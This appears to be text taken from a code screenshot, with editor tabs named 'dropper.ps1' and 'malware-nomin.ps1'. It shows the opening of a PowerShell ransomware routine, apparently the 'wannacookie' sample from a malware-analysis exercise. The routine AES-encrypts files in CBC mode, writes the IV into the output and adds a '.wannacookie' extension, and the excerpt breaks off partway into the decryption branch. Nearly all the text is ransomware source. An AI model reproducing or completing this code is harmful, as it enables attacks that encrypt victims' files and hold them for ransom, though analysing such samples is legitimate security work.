 Untitled1.ps1 dropper.ps1 malware-nomin.ps1 ✕
1 $functions = {
2 function Enc_Dec-File($key, $File, $enc_it) {
3 [byte[]]$key = $key
4 $Suffix = "`.wannacookie"
5 [System.Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography')
6 [System.Int32]$KeySize = $key.Length*8
7 $AESP = New-Object 'System.Security.Cryptography.AesManaged'
8 $AESP.Mode = [System.Security.Cryptography.CipherMode]::CBC
9 $AESP.BlockSize = 128
10 $AESP.KeySize = $KeySize
11 $AESP.Key = $key
12 $FileSR = New-Object System.IO.FileStream($File, [System.IO.FileMode]::Open)
13 if ($enc_it) {$DestFile = $File + $Suffix} else {$DestFile = ($File -replace $Suffix)}
14 $FileSW = New-Object System.IO.FileStream($DestFile, [System.IO.FileMode]::Create)
15 if ($enc_it) {
16 $AESP.GenerateIV()
17 $FileSW.Write([System.BitConverter]::GetBytes($AESP.IV.Length), 0, 4)
18 $FileSW.Write($AESP.IV, 0, $AESP.IV.Length)
19 $Transform = $AESP.CreateEncryptor()
20 } else {
21 [Byte[]]$LenIV = New-Object Byte[] 4
22 $FileSR.Seek(0, [System.IO.SeekOrigin]::Begin) | Out-Null